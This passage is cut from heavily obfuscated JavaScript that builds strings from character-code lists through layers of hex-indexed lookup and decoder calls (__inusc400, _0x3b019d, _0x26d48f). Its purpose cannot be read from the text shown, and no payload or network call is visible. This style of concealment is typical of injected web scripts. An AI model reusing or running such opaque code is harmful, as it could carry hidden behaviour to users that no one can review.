c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x45f,0x1ee,0x866,0xaac)](__inusc400,_0x48c64a['Onnwn'])),_0x48c64a[_0x26d48f(0x664,0xa79,0x14c,0x403)](__inusc400,_0x3b019d(0x767,0x9e0,0xce2,0x95b)+_0x3b019d(0x165b,0x10a8,0x16b6,0x1325)+_0x3b019d(0x140,0x790,0x51a,0x280))+_0x48c64a[_0x3b019d(0x4e1,0x591,-0xb6,0x67a)](__inusc400,_0x48c64a[_0x3b019d(0xa28,0x5f7,0x717,0xaba)]),_0x48c64a[_0x26d48f(0x8dd,0xbcd,0xf3a,0x7bc)](_0x48c64a[_0x3b019d(0x1592,0x1127,0xd53,0x1210)](__inusc400,_0x48c64a['kJssa']),_0x48c64a[_0x26d48f(-0x14b,-0x2f7,-0x42a,0x335)](__inusc400,_0x26d48f(-0x31,-0x26,-0x1af,-0x46)))+__inusc400(_0x48c64a['fIwMU']),__inusc400(_0x48c64a[_0x3b019d(0x13c1,0x105a,0x10d7,0x1682)])+_0x48c64a[_0x26d48f(0x78a,0x80b,0xd77,0xba1)](__inusc400,_0x3b019d(0xecc,0x1163,0xbb3,0xcd0)),_0x48c64a['MKEbM'](_0x48c64a['urQyQ'](_0x48c64a[_0x3b019d(0xe81,0xd52,0x982,0x12e7)](__inusc400,_0x48c64a[_0x26d48f(0x804,0x1ca,0x913,0x975)]),_0x48c64a[_0x3b019d(0xf02,0xe13,0xfec,0xbcd)](__inusc400,'107')),__inusc400(_0x26d48f(0x25f,0x1ab,-0x30d,0x109))),_0x48c64a['FkPrS'](_0x48c64a[_0x3b019d(0xaad,0x6d2,0xd3,0x185)](__inusc400,_0x48c64a[_0x26d48f(0x82d,0x483,0xa5b,0xe70)]),_0x48c64a['gEEJp'](__inusc400,_0x48c64a[_0x26d48f(0x205,0x31b,0x7f3,-0x169)])),_0x48c64a[_0x3b019d(0xac8,0xaa2,0xc14,0x104d)](_0x48c64a[_0x26d48f(0x3da,0x43,0x996,0x500)](__inusc400,_0x48c64a[_0x26d48f(0x4b7,-0x1,0x4e2,0x98b)]),__inusc400(_0x48c64a[_0x3b019d(0x613,0x805,0xa45,0x61b)]))+_0x48c64a[_0x26d48f(0x27,-0xb,-0x584,-0x45d)](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xda4,0x9ea,0xa1f,0x3c8)](__inusc400,_0x48c64a[_0x3b019d(0x5a1,0x7d1,0xbad,0x6d4)])+_0x48c64a[_0x3b019d(0x44b,0x5cb,0x72b,0x5d0)](__inusc400,_0x26d48f(0x1eb,-0x123,0x384,-0x26e)),_0x48c64a['XyIXQ'](__inusc400,_0x48c64a[_0x3b019d(0x477,0xadc,0xc57,0x889)])+_0x48c64a[_0x3b019d(0x516,0xa75,0xfcb,0xfbd)](__inusc400,_0x3b019d(0xbca,0x908,0x7eb,0xbad)),_0x48c64a[_0x3b019d(0x4d7,0x7b4,0x36d,0x63b)](_0x48c64a[_0x26d48f(0x3a7,0x243,0x9eb,0x672)](__inusc400,_0x48c64a[_0x26d48f(-0x151,0x143,-0x396,-0x306)])+_0x48c64a[_0x3b019d(0x7ef,0x96a,0x655,0xa1a)](__inusc400,_0x3b019d(0xcfa,0xaf8,0x109f,0xfcc)),_0x48c64a[_0x26d48f(0x487,0x4aa,-0x16c,0x50c)](__inusc400,_0x48c64a[_0x26d48f(0x9de,0x49e,0x385,0x52c)]))+_0x48c64a[_0x26d48f(0x1cd,-0x443,0x328,-0x419)](__inusc400,_0x3b019d(0x913,0xc07,0x770,0x10ea)),_0x48c64a[_0x26d48f(0x961,0x835,0x655,0xbff)](_0x48c64a[_0x3b019d(0xc0d,0xdbc,0x1011,0xdd2)](__inusc400,_0x48c64a[_0x26d48f(0x976,0xcff,0x34c,0x42e)]),_0x48c64a[_0x3b019d(0xb11,0xe58,0x146d,0x1390)](__inusc400,_0x48c64a['mbRST'])),_0x48c64a[_0x26d48f(0x1fa,-0x2b9,0x2ee,-0x222)](_0x48c64a[_0x26d48f(-0xfa,-0x6a2,-0x1b5,0x1fc)](__inusc400,_0x48c64a[_0x3b019d(0x742,0xac3,0x1007,0xbd8)]),_0x48c64a[_0x26d48f(0xaad,0xf9a,0xcab,0x92e)](__inusc400,_0x48c64a['dMwka']))+_0x48c64a[_0x3b019d(0x1765,0x1109,0x173a,0x1405)](__inusc400,_0x48c64a[_0x3b019d(0x127a,0xe23,0x865,0x11f8)]),_0x48c64a['GqjrB'](__inusc400,_0x48c64a['vbVCI']),_0x48c64a[_0x3b019d(0xc8d,0x1004,0x9be,0xe79)](_0x48c64a['rYeDe'](__inusc400,_0x48c64a[_0x3b019d(0x173f,0x112c,0x1672,0x12d9)]),_0x48c64a[_0x3b019d(0xd55,0xc4e,0xcfb,0x106a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x458,0x146,0x309)])),_0x48c64a['RZzrD'](__inusc400(_0x48c64a[_0x3b019d(0x986,0xbe9,0x7de,0xa3e)]),_0x48c64a[_0x26d48f(0x491,0x2e7,0xa40,-0x29)](__inusc400,'102,103'))+_0x48c64a['KXFtI'](__inusc400,_0x26d48f(0x7fb,0x59a,0xbde,0xb35)+',119'),_0x48c64a[_0x3b019d(0x1421,0xf6c,0x11b6,0x15b3)](_0x48c64a['RbSgK'](__inusc400,_0x48c64a[_0x3b019d(0x15e1,0x1096,0x14ec,0xf9c)]),_0x48c64a[_0x3b019d(0xf76,0x1010,0x15c8,0xbed)](__inusc400,_0x48c64a['onFqJ']))+_0x48c64a[_0x3b019d(0x24b,0x6a8,0x47c,0xa25)](__inusc400,_0x48c64a[_0x3b019d(0x1529,0xfc3,0x1482,0x975)]),_0x48c64a[_0x3b019d(0xb3a,0x1137,0x1004,0x1010)](_0x48c64a[_0x26d48f(0x6e8,0x4d8,0x91b,0x2a9)](_0x48c64a[_0x26d48f(0x3b8,0x20c,0x18,0x237)](__inusc400,_0x3b019d(0xc63,0x8d3,0x630,0x67f)),_0x48c64a['IOzCd'](__inusc400,_0x48c64a[_0x26d48f(0xd6,0x533,-0x33c,0x50a)])),__inusc400(_0x48c64a['YIFyO'])),_0x48c64a['VGCFW'](_0x48c64a[_0x3b019d(0x1362,0xe43,0xa4e,0x126e)](__inusc400(_0x48c64a[_0x3b019d(0xad1,0x1111,0xff2,0x15f2)]),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x3e0,-0x228,0x44a)])),_0x48c64a[_0x3b019d(0x45d,0x723,0x147,0x980)](__inusc400,_0x3b019d(0x4e3,0xaf8,0xcc4,0xbf6))),_0x48c64a[_0x26d48f(0x62b,0xb1e,0x4b4,0x39a)](_0x48c64a[_0x3b019d(0x4a7,0x8a3,0x3e3,0xaf7)](_0x48c64a[_0x3b019d(0x8fc,0xbcc,0x102c,0x57d)](_0x48c64a[_0x3b019d(0xeba,0xa5b,0x603,0xdb3)](__inusc400,_0x48c64a[_0x3b019d(0xe56,0x11c8,0xf03,0xe70)]),__inusc400('110,99')),__inusc400(_0x48c64a['dkNhx']))+_0x48c64a[_0x3b019d(0x231,0x6e7,0x445,0x2af)](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x101b,0xd91,0x12c0)]),_0x48c64a[_0x26d48f(-0xba,0x38b,0x1ac,-0x601)](__inusc400,_0x48c64a[_0x3b019d(0xc6a,0xfc3,0x9da,0xa23)])),_0x48c64a['anTGv'](_0x48c64a['SimoK'](__inusc400,_0x48c64a[_0x26d48f(-0x13,-0x488,0x51c,0xa8)]),_0x48c64a[_0x3b019d(0x3a8,0x722,0x6f1,0xbd9)](__inusc400,_0x48c64a['YHfPO'])),_0x48c64a[_0x26d48f(0x79a,0x3c6,0xc10,0xbe2)](_0x48c64a[_0x3b019d(0x1264,0x10e5,0xfab,0x1645)](_0x48c64a['zLrxy'](__inusc400,_0x48c64a['RvGOy']),__inusc400('98')),__inusc400(_0x48c64a[_0x3b019d(-0x21,0x568,0xac9,0x5ad)])),_0x48c64a[_0x26d48f(0x1c2,0x774,0x686,0x2e8)](_0x48c64a[_0x26d48f(0x135,-0x361,0x603,0x5de)](__inusc400,_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c9,0xc46,0xc50,0x758)](__inusc400,_0x26d48f(0x142,0x48,-0x296,0x8b)+'1'))+_0x48c64a[_0x3b019d(0x851,0x620,0x50c,0x683)](__inusc400,_0x48c64a['kMGff'])+_0x48c64a[_0x26d48f(0x27,-0x374,-0x405,-0x48d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x349,0x3f6,0x76a)]),_0x48c64a[_0x26d48f(0x204,0x184,0x39a,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0x948,0x6f2,0x98e,0x1a2)]),_0x48c64a[_0x3b019d(0xc2d,0x10c1,0x1274,0xbc3)](_0x48c64a[_0x3b019d(0x22e,0x850,0xd62,0x294)](__inusc400,_0x48c64a[_0x26d48f(0x956,0xbe1,0x7fd,0xe79)]),_0x48c64a[_0x26d48f(0x227,0x646,-0x2d7,0x41c)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x811,-0x278,-0x244)])),_0x48c64a[_0x3b019d(0x11cb,0xf6d,0xabe,0xdfe)](_0x48c64a[_0x3b019d(0x114f,0xe97,0x1153,0x13f1)](__inusc400,'110,107,10'+'0'),__inusc400(_0x26d48f(-0x10,-0x20b,0x354,0x565)+_0x26d48f(0x68b,0x141,0xf7,0x518)+_0x3b019d(0xa3d,0x844,0x4b2,0x826))),_0x48c64a[_0x26d48f(0x922,0x937,0x4de,0x635)](_0x48c64a[_0x3b019d(0xbb0,0x710,0xb2c,0xca1)](_0x48c64a[_0x26d48f(0x631,0x34e,0x522,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x205,0x2d,0x469)]),_0x48c64a[_0x3b019d(0xd7c,0xaf2,0xdf0,0x7f7)](__inusc400,_0x26d48f(0x3d4,0x487,0x421,0x984)+'4,125,119,'+_0x26d48f(0xa16,0x696,0xf84,0xd77)))+_0x48c64a[_0x3b019d(0xf50,0x1116,0x144a,0xea1)](__inusc400,_0x26d48f(0x63,-0x40e,-0x44c,-0x20e)),__inusc400(_0x48c64a[_0x3b019d(0x542,0x852,0xda0,0x48f)])),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x2d2,0x3b8,0x7d3,0x228)](__inusc400,_0x48c64a[_0x26d48f(0x40,-0x32e,0x66,0x3ed)]),_0x48c64a['catQa'](__inusc400,_0x26d48f(0xd1,0xbe,-0x31f,0x51d))),_0x48c64a[_0x26d48f(0x544,0xaa0,0x88f,0xa9a)](_0x48c64a[_0x3b019d(0xdd4,0xf1d,0x12bd,0x101a)](_0x48c64a[_0x26d48f(0x918,0x8fc,0x76a,0x888)](_0x48c64a[_0x3b019d(0xa7e,0xce4,0xa19,0x10ae)](__inusc400,_0x48c64a[_0x3b019d(0x1090,0xea3,0xb78,0xd44)]),_0x48c64a[_0x26d48f(0x4cf,0x2c0,0x273,-0x56)](__inusc400,_0x3b019d(0x312,0x941,0xcbf,0x311)+'5')),_0x48c64a[_0x26d48f(0x300,0x685,0x112,0x24e)](__inusc400,_0x48c64a['XnYPf'])),_0x48c64a['KbFxQ'](__inusc400,'98')),_0x48c64a[_0x26d48f(0x8e1,0xbf5,0xca0,0x396)](__inusc400,_0x48c64a['CHzEz'])+_0x48c64a['ADQkc'](__inusc400,'101'),_0x48c64a[_0x26d48f(0x7df,0x314,0xc56,0x595)](__inusc400(_0x48c64a[_0x3b019d(0xcab,0x7e9,0x7f6,0xd1b)]),__inusc400(_0x48c64a[_0x26d48f(0xa54,0xff7,0xef0,0x460)])),_0x48c64a[_0x3b019d(0x712,0xc64,0x8c8,0xad6)](_0x48c64a[_0x3b019d(0xbbb,0x1178,0x1017,0xcd3)](_0x48c64a[_0x26d48f(0x7f9,0x4a5,0xccc,0xa55)](__inusc400,_0x48c64a[_0x26d48f(0x7a3,0xb49,0xc5e,0x539)]),_0x48c64a[_0x3b019d(0x71f,0x72a,0x37a,0x51e)](__inusc400,_0x48c64a['dPtjr'])),_0x48c64a[_0x3b019d(0x1464,0xf7f,0xc44,0x141c)](__inusc400,'106,109')),_0x48c64a['rXsMe'](__inusc400,_0x26d48f(0x84e,0xc9a,0x6a2,0x731)+_0x26d48f(0x359,0x21,-0x2f4,0x4e8)+_0x26d48f(0x483,0x242,0x9e3,-0x1d)+_0x26d48f(0xab,-0x2d1,0x639,-0x59e)+'120,113,12'+'8'),_0x48c64a[_0x26d48f(0x9b9,0xedc,0x564,0xb44)](_0x48c64a[_0x3b019d(0x8db,0xbe6,0x6a4,0x107a)](__inusc400,_0x48c64a[_0x26d48f(0x92f,0xe0d,0xaef,0x4bf)]),__inusc400(_0x26d48f(0x394,-0x22d,0x186,0x186))),_0x48c64a[_0x26d48f(0x50f,0x69d,0x4e,0x1ae)](_0x48c64a['DpEGP'](__inusc400,_0x48c64a[_0x3b019d(0xbe2,0x10fa,0xe8a,0xa9b)]),_0x48c64a[_0x26d48f(0x5d3,0x692,-0x75,0x2c9)](__inusc400,_0x3b019d(0x954,0x555,0x2d1,0x4a0)+_0x26d48f(-0x112,0xb9,-0x5e5,0x24a)+'17'))+__inusc400(_0x48c64a[_0x26d48f(0x82a,0x3e8,0xbe1,0x6f9)]),_0x48c64a['jVztm'](_0x48c64a[_0x3b019d(0x906,0xcd2,0x91a,0xa15)](_0x48c64a[_0x3b019d(0xc84,0x8ce,0xc49,0x638)](__inusc400(_0x48c64a[_0x3b019d(0xe5c,0x944,0xe17,0x88b)]),__inusc400('112')),__inusc400('109,119,11'+'1')),_0x48c64a[_0x3b019d(0x14d1,0x110d,0xf88,0xeab)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(0xa33,0x478,0x5aa,0x9e4)](_0x48c64a[_0x26d48f(0x6d9,0x32d,0x961,0xda)](__inusc400,'109,103,11'+'1'),__inusc400(_0x48c64a['vklTh'])),_0x48c64a[_0x3b019d(0x3e4,0x668,0xba2,0x194)](_0x48c64a[_0x26d48f(-0x102,-0x1cd,0x1ab,-0x34)](_0x48c64a[_0x26d48f(0x111,0xa9,-0xda,0x28b)](__inusc400,'98'),_0x48c64a[_0x3b019d(0x79a,0xb3d,0xd41,0xad9)](__inusc400,_0x48c64a['ogvwB'])),__inusc400(_0x3b019d(0x121a,0xe45,0x139c,0xb1e)+'4')),_0x48c64a[_0x26d48f(0xa4d,0xd77,0xff2,0x5d9)](_0x48c64a[_0x26d48f(0x601,0x1e5,0xb7c,0x54a)](__inusc400,_0x48c64a[_0x26d48f(0x3c7,0x811,-0x83,0x709)])+_0x48c64a[_0x26d48f(0x88c,0x422,0xcb2,0xbad)](__inusc400,_0x3b019d(0xaec,0x10bf,0xa5d,0x1385)+_0x3b019d(0x39e,0x898,0xaba,0xde1)),_0x48c64a[_0x3b019d(0xf90,0x1025,0x104c,0xa4a)](__inusc400,_0x48c64a['sqLTH'])),_0x48c64a['PEPvT'](__inusc400(_0x48c64a[_0x26d48f(0xade,0x1141,0x6c7,0xde6)]),_0x48c64a[_0x26d48f(0x291,-0x2fe,-0x137,0x1e9)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a[_0x26d48f(0xb43,0x797,0xc47,0x894)](_0x48c64a[_0x3b019d(0xb47,0x63c,0x71,0x57)](_0x48c64a[_0x26d48f(0x476,-0xf4,0x77f,0xa6e)](_0x48c64a[_0x3b019d(0xbf9,0x11d2,0xcf4,0x179d)](_0x48c64a[_0x26d48f(0x746,0xbfc,0xae4,0xd8c)](__inusc400,_0x48c64a[_0x3b019d(0x15e3,0x11a0,0x12f8,0xb8b)]),_0x48c64a[_0x26d48f(0xb2d,0xf94,0x104c,0x91b)](__inusc400,_0x48c64a['lXRFX'])),_0x48c64a[_0x3b019d(0x985,0x62e,0x2e2,0x1dd)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xd15,0xcf5,0x7e6,0xeb4)](__inusc400,_0x48c64a[_0x3b019d(0x179,0x697,0x970,0x928)])),_0x48c64a['zZXyo'](__inusc400,_0x48c64a[_0x3b019d(0x9a5,0x8d7,0xcef,0xc3b)])),_0x48c64a[_0x3b019d(0x10fc,0xc27,0xda1,0x87f)](_0x48c64a['IjZyF'](__inusc400,_0x3b019d(0x907,0x838,0xdbd,0x5a6)+_0x26d48f(0x915,0x952,0x856,0x2bd)),_0x48c64a['oQpXI'](__inusc400,_0x48c64a[_0x3b019d(0x82f,0xd39,0x1388,0x88f)])),__inusc400(_0x48c64a['GfvuD'])+_0x48c64a[_0x3b019d(0xe6f,0xa0a,0x6c3,0xd8d)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x10a,-0x211,-0x1ec)]),_0x48c64a[_0x26d48f(0x5ca,0xae6,0x132,0x356)](__inusc400(_0x48c64a[_0x3b019d(0xb78,0xfb0,0xb3d,0xd38)])+__inusc400(_0x48c64a[_0x3b019d(0x75b,0x7a6,0xd60,0x7f1)]),_0x48c64a[_0x3b019d(0x35e,0x89d,0x85a,0x9fe)](__inusc400,_0x26d48f(0x7c4,0x365,0x226,0xb61))),_0x48c64a[_0x26d48f(0xac5,0xea0,0x567,0xe26)](__inusc400(_0x48c64a['pXZLE']),_0x48c64a[_0x3b019d(0x1f5,0x586,0x9c6,0x417)](__inusc400,_0x3b019d(0xde9,0xb28,0xfb8,0x82c)+_0x3b019d(0x1293,0xf11,0x94c,0xd57)+_0x3b019d(0x69d,0x676,0x643,0x1e8)+_0x3b019d(0xa2b,0xac0,0x66a,0xce2))),_0x48c64a[_0x26d48f(0x3f5,0x838,0x8ff,0x9ce)](_0x48c64a[_0x26d48f(-0x161,-0x419,-0x42,-0x767)](_0x48c64a[_0x26d48f(0x751,0x4e3,0x538,0x668)](__inusc400,_0x48c64a[_0x3b019d(0xa0b,0x616,0x9f8,0x6fd)]),_0x48c64a[_0x26d48f(0x215,0x721,-0x155,0x5cc)](__inusc400,_0x48c64a[_0x3b019d(0x1007,0xe59,0xc5b,0x980)])),_0x48c64a[_0x26d48f(0x45b,0x837,0x952,0x2eb)](__inusc400,_0x48c64a[_0x3b019d(0xcf2,0xc5c,0x12b2,0x10f6)]))+__inusc400(_0x3b019d(0xb8a,0xd75,0x137f,0x856)),_0x48c64a[_0x26d48f(0x38b,0x6fe,-0x14f,-0xc1)](_0x48c64a[_0x3b019d(0x10ad,0xc5a,0x12bf,0x865)](__inusc400,_0x48c64a[_0x26d48f(0x892,0xb34,0xec1,0xafe)]),_0x48c64a[_0x3b019d(0xa5f,0xd0c,0x1007,0xd74)](__inusc400,_0x48c64a[_0x26d48f(0x30a,0x94d,-0x66,-0xb2)]))+_0x48c64a[_0x3b019d(0xfe0,0xbb2,0xd2c,0x5f5)](__inusc400,_0x48c64a[_0x3b019d(0x1436,0x117c,0x11aa,0x1693)])+_0x48c64a['OmqVt'](__inusc400,_0x48c64a[_0x26d48f(0x263,0x4ce,0x13a,-0x218)]),_0x48c64a[_0x26d48f(0x5bf,0x24,0x9e8,0x4b3)](_0x48c64a['LLceL'](__inusc400(_0x3b019d(0x10da,0x1087,0xd59,0x105e)+_0x3b019d(0x8da,0xbfa,0xe69,0x936)+_0x26d48f(0xac4,0xda6,0x625,0x109a)),_0x48c64a[_0x3b019d(0x3fb,0xa4a,0xb02,0xf78)](__inusc400,_0x48c64a[_0x26d48f(0x713,0xb0a,0xc3,0xaa3)])),_0x48c64a[_0x26d48f(0x702,0xce5,0x8cf,0xbcd)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x6d3,-0x18c,0x82b)])),_0x48c64a[_0x26d48f(0x904,0x67a,0xe01,0xd09)](_0x48c64a[_0x26d48f(-0x105,0x226,-0x52d,0x2be)](_0x48c64a[_0x26d48f(0x708,0x19c,0x5b0,0xbc3)](_0x48c64a[_0x26d48f(0x685,0x59f,0x5ae,0x8ad)](__inusc400,_0x48c64a[_0x26d48f(0x3dc,0x9bd,0x4dc,0x40b)]),_0x48c64a['BZTtA'](__inusc400,_0x48c64a[_0x26d48f(0x7e5,0xd44,0xd0e,0x34c)])),_0x48c64a[_0x3b019d(0xa0f,0x903,0x793,0x7f9)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x46b,0x3a,0x14a,-0xf0)](__inusc400,'122')),_0x48c64a[_0x3b019d(0x6ba,0x5c9,-0x79,0x9f1)](_0x48c64a['GyWnn'](__inusc400,'116,99,117'+_0x26d48f(0x833,0x66b,0xe49,0x7db)+'04,104,118'+',116'),_0x48c64a[_0x26d48f(0xb5a,0xbf9,0x808,0x9bb)](__inusc400,_0x48c64a['OrEaK'])),_0x48c64a[_0x3b019d(0xc3d,0xdd2,0xe4d,0xe4c)](_0x48c64a[_0x26d48f(0x1ba,-0x13a,-0x4a1,0x237)](_0x48c64a['MMsqY'](__inusc400,_0x48c64a['mnqFb'])+_0x48c64a[_0x3b019d(0xd8b,0x7f2,0x7ea,0x475)](__inusc400,_0x48c64a['eAWIf']),__inusc400(_0x48c64a[_0x26d48f(0x4fd,0x856,0x1db,0xb58)])),_0x48c64a[_0x3b019d(0x804,0xa9b,0x7db,0x918)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x6c,0x197,0x54e)])),_0x48c64a[_0x26d48f(0xaee,0x74a,0xe6f,0xb50)](_0x48c64a[_0x26d48f(0x473,0x16a,0x36,0x1af)](_0x48c64a[_0x26d48f(0x9bf,0xc3a,0xa9f,0x72a)](__inusc400,_0x48c64a[_0x26d48f(0x2d0,0xa3,-0x14e,0x3d0)]),_0x48c64a['lZnOr'](__inusc400,_0x3b019d(0xb5e,0x9c9,0x474,0xa05)+_0x3b019d(0x6dc,0x5c3,0xbda,0x5e0)+_0x26d48f(0x84,0x53d,0x472,-0x25d))),_0x48c64a['IeCOI'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0xac9,0x29c,0x64d)])),__inusc400(_0x48c64a['PLJnr']),_0x48c64a[_0x3b019d(0xd4f,0xdfb,0x13a0,0x8b7)](__inusc400(_0x48c64a[_0x3b019d(0x8d8,0x79b,0xd31,0xb1a)]),_0x48c64a[_0x3b019d(0xdd9,0x8a4,0xc75,0x8b9)](__inusc400,_0x48c64a[_0x26d48f(0x74,-0x243,0x634,0x2df)])),_0x48c64a[_0x3b019d(0x8d0,0xcbd,0x74f,0x12ed)](_0x48c64a[_0x3b019d(0x1397,0x107f,0xca4,0x1205)](__inusc400,_0x3b019d(0xd91,0xaf8,0x709,0xad3)),_0x48c64a[_0x26d48f(0x6ca,0x152,0x5a9,0x829)](__inusc400,_0x3b019d(0xd61,0xc37,0xe7e,0x1197)+_0x3b019d(0xf0b,0xd85,0x130c,0xd3e)+_0x3b019d(0xafa,0xf66,0x15c8,0x1096)+_0x3b019d(0x7a3,0xbd5,0x1036,0xcd2))),_0x48c64a[_0x3b019d(0x1337,0xd4d,0xed0,0x75e)](__inusc400,_0x48c64a['aLmPH'])+_0x48c64a[_0x26d48f(0x2f8,0x637,0x34c,-0x2fe)](__inusc400,_0x48c64a['DHpiQ']),_0x48c64a[_0x26d48f(-0xa7,-0x459,0x48f,-0x6f4)](_0x48c64a[_0x3b019d(0xd1b,0xb81,0xf32,0xe5e)](_0x48c64a[_0x26d48f(0x997,0x58d,0x9c2,0x9eb)](_0x48c64a[_0x26d48f(0x3e4,0x3fc,0x1cd,0x691)](__inusc400,_0x3b019d(0x313,0x859,0x9b2,0x84f)+'4,118,110,'+'107'),_0x48c64a[_0x26d48f(0x1d9,0x735,0x48f,0xe9)](__inusc400,_0x3b019d(0x156f,0x1071,0x1445,0x1113))),_0x48c64a[_0x26d48f(0x508,0xa0a,0x156,0x9b6)](__inusc400,_0x48c64a[_0x3b019d(0x935,0xbee,0xcd9,0xc13)])),__inusc400(_0x26d48f(0x3d,0x3d,-0x3af,-0x4a)+'4')),_0x48c64a['Wbopi'](_0x48c64a['zXaXi'](__inusc400,_0x48c64a[_0x26d48f(0x934,0x554,0x8bf,0x373)]),__inusc400(_0x48c64a[_0x3b019d(0xa38,0x55d,0x344,0x9d6)])),__inusc400(_0x48c64a[_0x3b019d(0x81a,0xe1b,0xabe,0x100c)])+__inusc400(_0x3b019d(0xb20,0xd63,0x728,0xf41)),_0x48c64a['GafYj'](_0x48c64a[_0x26d48f(-0x91,-0x1e8,0x0,-0x50e)](__inusc400,_0x48c64a[_0x26d48f(0x6f,0x3ee,-0x5da,0x266)]),__inusc400(_0x48c64a[_0x3b019d(0x8ba,0xcb4,0xa31,0xd35)]))+_0x48c64a['hStHW'](__inusc400,_0x48c64a[_0x26d48f(0x1bc,-0x485,0x54e,0x496)]),_0x48c64a[_0x26d48f(0x364,0x20e,0x813,-0x9b)](__inusc400(_0x48c64a[_0x3b019d(0xf98,0xcb7,0xd35,0x965)]),_0x48c64a[_0x3b019d(0x1381,0x10a3,0xcf4,0x131b)](__inusc400,'99')),_0x48c64a[_0x3b019d(0x7d9,0xccd,0xce2,0xea5)](_0x48c64a[_0x26d48f(0x2d6,0x294,0x73f,-0x312)](__inusc400,_0x48c64a[_0x3b019d(0xd3e,0xef0,0xc82,0xa46)]),_0x48c64a[_0x26d48f(0x5ac,0xa4d,0x657,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0xb63,0x8f1,0x2df,0x715)])),_0x48c64a[_0x26d48f(0x6c1,0x83b,0x80a,0x55e)](__inusc400,_0x48c64a['sZVHc'])+__inusc400(_0x48c64a['yghHw'])+__inusc400(_0x3b019d(0xa69,0x6d7,0x353,0x3eb)),_0x48c64a[_0x3b019d(0x4e8,0x52b,0x49a,0x294)](__inusc400,_0x26d48f(0x5ef,0x27a,0xa7a,0x24f)+_0x26d48f(0x5a7,0x7e6,0x797,0xa87)+_0x3b019d(0x1640,0x116d,0x1542,0x1672)+_0x26d48f(0x7f2,0x32f,0x805,0x1e0)+'126'),_0x48c64a[_0x26d48f(0x3f3,-0x152,0x1ea,0x51d)](_0x48c64a[_0x26d48f(0x150,0x6eb,0x77c,0x57e)](_0x48c64a['qyLpd'](__inusc400,_0x48c64a[_0x3b019d(0x569,0x9e4,0x9ec,0x385)]),_0x48c64a['JBcDU'](__inusc400,_0x48c64a[_0x3b019d(0xf27,0xd01,0x1333,0xb26)]))+__inusc400(_0x48c64a[_0x26d48f(0x331,0x35,0x845,-0x201)]),_0x48c64a[_0x3b019d(0x2d6,0x7c6,0x42f,0xd4c)](__inusc400,_0x48c64a[_0x3b019d(0x632,0xc5c,0xcb9,0x986)]))+_0x48c64a[_0x3b019d(0x1726,0x10ea,0xc5d,0xbf6)](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x8f8,0x6ef,0x8eb)]),_0x48c64a[_0x26d48f(0xd8,-0x4d0,-0xf0,-0x17f)](_0x48c64a['GqKuB'](_0x48c64a[_0x3b019d(0x7b3,0xe0d,0xfc0,0x89b)](__inusc400,_0x26d48f(0x3d7,0x873,-0x1ee,0x511)+_0x26d48f(0xa4,0x5da,0x8f,-0x23f)),_0x48c64a['bOOTw'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x912,0x82e,0xf36)]))+_0x48c64a[_0x3b019d(0x88d,0x8e3,0xef7,0x994)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x1ad,0x182,-0xb7)]),_0x48c64a[_0x3b019d(0x1470,0x1157,0xe2c,0x10e6)](__inusc400,_0x48c64a['adDTF'])),_0x48c64a['GVcTN'](_0x48c64a['grPNC'](__inusc400,_0x48c64a[_0x26d48f(0xaf1,0x4c3,0xd24,0xb16)]),_0x48c64a[_0x26d48f(0x2db,-0x2d,-0x12b,0xb1)](__inusc400,_0x48c64a[_0x26d48f(0x3ec,0x939,-0x1a5,0x73)])),_0x48c64a['QVJea'](_0x48c64a[_0x26d48f(0x29e,-0x352,0x229,-0x2d4)](__inusc400,_0x26d48f(0x429,0x42a,0x2c0,0x391)+',109,112,1'+'03,116'),__inusc400(_0x48c64a[_0x3b019d(0x95b,0xd53,0x825,0x10b7)])),_0x48c64a[_0x26d48f(0x117,-0x23e,-0x3ce,0x30e)](_0x48c64a[_0x3b019d(0x4a0,0xa8e,0x6a4,0xea7)](__inusc400(_0x48c64a[_0x26d48f(0x57b,0xb0b,0x836,0x416)]),_0x48c64a[_0x26d48f(0x759,0x725,0x88f,0xa4f)](__inusc400,_0x48c64a[_0x26d48f(0x7d9,0xddf,0x9ae,0x260)])),_0x48c64a[_0x26d48f(0x4a8,0x911,0x4ee,0x875)](__inusc400,_0x48c64a['kMGff'])),_0x48c64a['CKhQf'](_0x48c64a[_0x26d48f(0xe,0x1d6,0x283,-0x262)](_0x48c64a['cFFhz'](__inusc400,_0x48c64a[_0x26d48f(0x945,0x42a,0x6d7,0xa44)]),_0x48c64a[_0x3b019d(0x6b5,0xa81,0x7ee,0x795)](__inusc400,_0x48c64a[_0x26d48f(0xa94,0x5a3,0x10c2,0xa02)])),_0x48c64a[_0x3b019d(0xdb9,0x7cc,0x90a,0x85c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8ff,0xa68,0x346)]))+_0x48c64a[_0x3b019d(0xd47,0xb08,0xc4f,0xbec)](__inusc400,_0x48c64a[_0x3b019d(0xd0d,0x8d7,0x4ce,0xd01)]),__inusc400(_0x48c64a['MRsMm'])+__inusc400('98'),_0x48c64a[_0x26d48f(0x67a,0xa6e,0x1b9,0xc57)](__inusc400(_0x26d48f(0x9e5,0xc95,0x921,0x1020)+_0x26d48f(0x471,0xa61,0x142,0x9ff)),_0x48c64a['ZUpjg'](__inusc400,_0x3b019d(0x138e,0xd33,0x915,0xd9e))),_0x48c64a[_0x3b019d(0x8c6,0xd28,0x908,0xfaf)](_0x48c64a[_0x26d48f(0x49b,0x135,0x314,0x355)](_